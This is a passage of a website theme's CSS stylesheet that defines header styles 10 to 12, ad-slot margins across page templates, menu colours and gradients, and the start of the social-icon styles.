  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-10 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 14px !important;
  }
}
/* -------------------------------------------------------------------
  Style 11
----------------------------------------------------------------------  */
.td-header-style-11 .td-header-top-menu-full {
  background-color: #222;
}
.td-header-style-11 .td-header-top-menu-full .td-header-top-menu {
  color: #fff;
}
.td-header-style-11 .td-header-top-menu-full a {
  color: #fff;
}
.td-header-style-11 .top-header-menu .sub-menu {
  background-color: #222;
}
.td-header-style-11 .td-logo-wrap-full {
  width: 100%;
  min-height: 160px;
  line-height: 160px;
  border-bottom: 1px solid #eee;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-11 .td-logo-wrap-full {
    line-height: 90px;
    min-height: 90px;
  }
}
.td-header-style-11 .td-logo-wrap-full a {
  position: relative;
  z-index: 1;
  line-height: 160px;
  display: inline-block;
  vertical-align: middle;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-11 .td-logo-wrap-full a {
    line-height: 90px;
  }
}
.td-header-style-11 .td-logo-wrap-full .td-logo {
  line-height: 160px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-11 .td-logo-wrap-full .td-logo {
    line-height: 90px;
  }
}
.td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-11 .td-affix .td-logo-sticky.td-main-menu-logo .td-main-logo {
    display: block;
  }
}
.td-header-style-11 .td-main-menu-logo .td-main-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-11 .td-main-menu-logo .td-main-logo {
    display: none;
  }
}
.td-header-style-11 .td-logo-in-header .td-header-logo {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-11 .td-logo-in-header .td-header-logo {
    display: none;
  }
}
.td-header-style-11 .td-header-sp-logo {
  text-align: center;
}
.td-header-style-11 .td-header-sp-logo img {
  z-index: 1;
  display: block;
  position: relative;
}
.td-header-style-11 .td-logo-text-container a {
  line-height: 1;
}
.td-header-style-11 .td-header-rec-wrap {
  min-height: 0;
}
.td-header-style-11 .td-a-rec-id-header img,
.td-header-style-11 .td-g-rec-id-header img {
  position: relative;
}
.td-header-style-11 .td-a-rec-id-header .adsbygoogle,
.td-header-style-11 .td-g-rec-id-header .adsbygoogle {
  position: relative;
  display: block !important;
}
.td-header-style-11 .td-banner-bg {
  background-color: #fff;
}
.td-header-style-11.td-header-background-image .td-banner-bg {
  background-color: transparent;
}
.td-header-style-11 .td-header-menu-social {
  margin-right: 5px;
  line-height: 52px;
}
.td-header-style-11 .header-search-wrap .td-icon-search {
  line-height: 52px;
  color: #000;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-11 .header-search-wrap .td-icon-search {
    color: #fff;
  }
}
.td-header-style-11 .td-header-menu-wrap-full {
  position: relative;
}
.td-header-style-11 .sf-menu > li > a {
  line-height: 52px;
}
.td-header-style-11 .td-affix:after {
  content: "";
  background: transparent url('[data-uri]');
  width: 100%;
  height: 12px;
  position: absolute;
  bottom: -12px;
  z-index: 1;
}
.td_category_template_2 .td-header-style-11 .td-logo-wrap-full,
.td_category_template_5 .td-header-style-11 .td-logo-wrap-full {
  border-bottom: 0;
}
.single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-11 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 14px !important;
  }
}
/* -------------------------------------------------------------------
  Style 12
----------------------------------------------------------------------  */
.td-header-style-12 {
  /* hover and current menu */
}
.td-header-style-12 .td-header-top-menu-full {
  background-color: #2b2b2b;
  z-index: 1;
}
.td-header-style-12 .td-header-top-menu-full .td-header-top-menu {
  text-transform: uppercase;
}
.td-header-style-12 .top-header-menu .sub-menu {
  background-color: #222222;
}
.td-header-style-12 .top-header-menu > li,
.td-header-style-12 .td-header-sp-top-menu,
.td-header-style-12 .td-header-sp-top-widget {
  line-height: 54px;
}
.td-header-style-12 .td-main-menu-logo {
  display: block;
  height: 80px;
  margin-right: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-header-style-12 .td-main-menu-logo {
    display: inline;
    width: 0;
    height: 0;
  }
}
.td-header-style-12 .td-main-menu-logo a {
  line-height: 80px;
}
.td-header-style-12 .td-main-menu-logo img {
  max-height: 66px;
  margin-right: 22px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-header-style-12 .td-main-menu-logo img {
    margin-right: 12px;
  }
}
@media (max-width: 767px) {
  .td-header-style-12 .td-main-menu-logo img {
    max-height: 48px;
    margin: auto;
  }
}
.td-header-style-12 .td-header-rec-wrap {
  min-height: 0;
}
.td-header-style-12 .td-a-rec-id-header img,
.td-header-style-12 .td-g-rec-id-header img {
  position: relative;
}
.td-header-style-12 .td-a-rec-id-header .adsbygoogle,
.td-header-style-12 .td-g-rec-id-header .adsbygoogle {
  position: relative;
  display: block !important;
}
.td-header-style-12 .td-header-menu-social {
  margin-right: 5px;
  line-height: 80px;
}
.td-header-style-12 .header-search-wrap .td-icon-search {
  color: #fff;
}
.td-header-style-12 .td-header-menu-wrap-full #td-header-search-button .td-icon-search {
  line-height: 80px;
}
.td-header-style-12 .td-header-menu-wrap-full {
  background-color: #4db2ec;
}
.td-header-style-12 .td-header-menu-wrap-full .td-header-gradient:after {
  content: '';
  position: absolute;
  height: 100%;
  width: 100%;
  top: 0;
  left: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.3)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#4d000000', GradientType=0);
}
.td-header-style-12 .sf-menu > .current-menu-item > a,
.td-header-style-12 .sf-menu > .current-menu-ancestor > a,
.td-header-style-12 .sf-menu > .current-category-ancestor > a,
.td-header-style-12 .sf-menu > li > a:hover,
.td-header-style-12 .sf-menu > .sfHover > a {
  background-color: rgba(0, 0, 0, 0.3) !important;
}
.td-header-style-12 .td-affix {
  background-color: #4db2ec;
}
.td-header-style-12 .td-header-menu-wrap .td-header-main-menu {
  background-color: transparent;
}
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
  color: #fff;
  line-height: 80px;
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
    padding: 0 13px;
  }
}
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a:after {
  display: none;
}
.td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul {
  /* responsive landscape tablet */
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-header-style-12 .td-header-menu-wrap .sf-menu a.sf-with-ul {
    padding-right: 28px;
  }
}
.td-header-style-12 .td-mega-menu ul {
  border-top: none;
}
.single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
.single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
.single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
.single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
.td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
  /* responsive min landscape tablet */
  /* responsive portrait tablet */
}
@media (min-width: 1019px) {
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 24px !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > div,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > div,
  .single_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-a-rec-id-header > .adsbygoogle,
  .single_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .homepage-post.single_template_7 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_10 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .single_template_11 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_2 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_5 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_6 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle,
  .td_category_template_8 .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
    margin-bottom: 14px !important;
  }
}
/*  ----------------------------------------------------------------------------
    Social icons
*/
.td-header-menu-social {
  float: right;
  margin-right: 5px;
  line-height: 48px;
